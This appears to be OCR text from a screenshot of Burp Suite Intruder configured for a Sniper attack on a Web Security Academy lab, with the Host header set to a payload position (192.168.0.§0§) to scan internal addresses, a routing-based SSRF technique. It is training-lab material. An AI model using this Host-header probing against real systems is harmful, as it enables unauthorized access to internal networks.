 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa300b4042aafab80bdad6e006a0039.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=pmrapm9A9Un76Oc8Akt5n3pjVATPWbbT; _lab=
46%7cMCwCFBJeCNjm5z9pmhuuK7g%2fr5l34hzrAhQkM7xvKunjSq%2fPTFfZZTXSrwWuVHySV54yeha21S2cN8qnj3nOKi3NP%2bKLhhZoqxks
OxfvtLQKzSTei5FAPXUrTvcSypsw2dFxPQui2F8xPlhsAOJa2hNMUsBpPfTDZ%2f5iRvBROe29cAc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa300b4042aafab80bdad6e006a0039.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15